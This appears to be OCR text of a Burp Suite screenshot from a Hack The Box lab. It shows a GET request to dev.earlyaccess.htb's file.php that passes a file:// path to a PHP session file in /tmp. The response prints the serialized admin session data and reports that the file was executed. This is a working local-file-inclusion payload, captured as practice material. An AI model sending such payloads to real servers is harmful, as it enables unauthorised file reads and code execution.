 Send Cancel < ▼ > ▼ Target: http://dev.earlyaccess.htb ?
Request
Pretty Raw \n Actions
1 GET /actions/file.php?filepath=file:///tmp/sess_c2100107ab69003402c0b47e4e7a34ce HTTP/1.1
2 Host: dev.earlyaccess.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=c2100107ab69003402c0b47e4e7a34ce
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 05 Sep 2021 00:11:37 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.21
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 166
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <h2>
Executing file:
</h2>
<p>
file:///tmp/sess_c2100107ab69003402c0b47e4e7a34ce
</p>
<br>
user|a:2:{s:2:"id";s:1:"5";s:4:"name";s:5:"admin";}<h2>
Executed file successfully!
? Search... 0 matches
INSPECTOR
Done 493 bytes | 36 millis